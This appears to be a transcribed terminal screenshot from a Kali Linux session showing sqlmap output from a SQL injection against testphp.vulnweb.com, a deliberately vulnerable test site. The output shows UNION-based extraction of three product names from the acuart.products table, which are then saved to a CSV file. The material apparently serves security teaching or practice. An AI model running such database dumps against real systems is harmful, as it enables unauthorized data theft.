 root@kali: ~
File Edit View Search Terminal Help
---
[08:21:50] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0
[08:21:50] [INFO] fetching entries of column(s) 'name' for table 'products' in database 'acua
rt'
[08:21:51] [WARNING] something went wrong with full UNION technique (could be because of limi
tation on retrieved number of entries). Falling back to partial UNION technique
[08:21:51] [INFO] the SQL query used returns 3 entries
[08:21:51] [INFO] retrieved: Laser Color Printer HP LaserJet M551dn, A4
[08:21:52] [INFO] retrieved: Network Storage D-Link DNS-313 enclosure 1 x SATA
[08:21:52] [INFO] retrieved: Web Camera A4Tech PK-335E
[08:21:52] [INFO] analyzing table dump for possible password hashes
Database: acuart
Table: products
[3 entries]
+------------------------------------------------+
| name |
+------------------------------------------------+
| Laser Color Printer HP LaserJet M551dn, A4 |
| Network Storage D-Link DNS-313 enclosure 1 x SATA |
| Web Camera A4Tech PK-335E |
+------------------------------------------------+
[08:21:52] [INFO] table 'acuart.products' dumped to CSV file '/root/.sqlmap/output/testphp.vu
lnweb.com/dump/acuart/products.csv'
[08:21:52] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnw
eb.com'
[*] shutting down at 08:21:52
root@kali:~#